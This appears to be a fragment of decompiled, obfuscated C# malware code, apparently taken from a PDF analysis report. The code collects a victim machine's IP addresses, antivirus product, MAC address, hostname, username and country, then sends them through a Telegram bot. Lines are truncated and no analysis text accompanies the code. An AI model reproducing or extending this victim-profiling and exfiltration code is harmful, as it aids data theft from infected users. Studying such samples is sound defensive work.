 string localIPAddress = this.GetLocalIPAddress();
string externalIPAddress = this.GetExternalIPAddress();
string antivirusName = this.GetAntivirusName();
string macAddress = UnknownF1.GetMacAddress();
string pcname = UnknownF1.GetPCName();
string username = UnknownF1.GetUsername();
string countryName = this.GetCountryName();
string ipAddress = this.p0KUi1ettS();
string countryCode = this.GetCountryCode(ipAddress);
string text = this.Y9tUcMxaOI(countryCode);
this.TelegramBot(Conversions.ToString(Operators.ConcatenateObject(Operators.ConcatenateObject(string.Co
{
Vv13mEG6cGeE9nZjW7k.IZ2WcjIRAW(503391733 ^ 1845540633 ^ <Module>{5c6c94c7-27df-4a85-a194-
bd910772ca32}.m_d1540495c73f47b1b261e242bd686465.m_220859612ddf401e804da7c3c536ce21),
TArukwGeReCbtW9Jbdq.zGUGtRse52,
Vv13mEG6cGeE9nZjW7k.IZ2WcjIRAW(2129507721 << 4 ^ -1940767186 ^ <Module>{5c6c94c7-27df-4a85-a194-
bd910772ca32}.m_d1540495c73f47b1b261e242bd686465.m_4d32ba39ccc3445fadf803965f35080e),